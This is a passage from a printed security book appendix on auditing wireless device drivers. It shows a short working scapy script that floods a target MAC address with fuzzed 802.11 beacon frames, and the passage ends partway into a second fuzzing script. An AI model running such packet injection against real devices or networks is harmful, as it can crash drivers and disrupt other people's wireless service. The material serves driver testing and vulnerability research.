 376 Appendix B • Device Driver Auditing

frame=Dot11(subtype=1, type=0, addr1=victim, addr2=attacker,
addr3=attacker)
        sendp(frame)

With just a few short commands, we're generating raw packets.

It's easy to do basic WiFi packet injection using scapy. For instance, the following few lines of code can fuzz the ssid tag in a beacon packet:

        Beacon.py:
        #!/usr/bin/python

import sys
from scapy import *
import time

conf.iface="ath0raw"
attacker=RandMAC()
victim=sys.argv[1]

frame=Dot11(addr1=victim ,addr2=attacker,addr3=attacker)/
                Dot11Beacon(cap="ESS")/
                Dot11Elt(ID="SSID",info=RandString(RandNum(100,255)))/
                Dot11Elt(ID="Rates",info='\x82\x84\x0b\x16')/
                Dot11Elt(ID="DSset",info="\x03")/
                Dot11Elt(ID="TIM",info="\x00\x01\x00\x00")

while 1:
                sendp(frame)

And to run it, its just a simple:

        #./beacon.py <victim mac addr>

You also can perform fuzzing of scan results and fuzzing of auth packets in Ad-Hoc mode. Regardless, they are run in the same way as the preceding script:

        Scan-result.py:
        #!/usr/bin/python

import sys

www.syngress.com